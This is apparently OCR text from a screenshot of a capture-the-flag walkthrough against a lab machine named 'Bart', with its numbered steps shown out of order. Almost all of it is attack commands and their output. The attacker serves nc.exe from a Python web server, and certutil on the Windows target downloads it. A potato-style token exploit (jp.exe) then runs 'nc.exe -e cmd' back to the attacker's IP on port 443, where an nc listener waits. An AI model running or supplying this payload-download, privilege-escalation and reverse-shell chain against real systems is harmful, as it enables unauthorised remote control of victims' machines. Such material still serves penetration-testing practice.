 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
PS C:\Windows\Temp\privesc> certutil.exe -f -urlcache -split
http://10.10.14.84/nc.exe nc.exe
4
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\privesc> .\jp.exe -t * -l 1337 -p C:\Windo
ws\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e
cmd 10.10.14.84 443"
6
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
PS C:\Windows\Temp\privesc>
1
❯ locate nc.exe /usr
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
2
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.54.232 - - [27/Feb/2025 17:29:13] "GET /nc.exe HTTP/1.
1" 200 -
10.129.54.232 - - [27/Feb/2025 17:29:14] "GET /nc.exe HTTP/1.
1" 200 -
^C
Keyboard interrupt received, exiting.
❯ sudo rlwrap -cAr nc -nlvp 443
5
listening on [any] 443 ...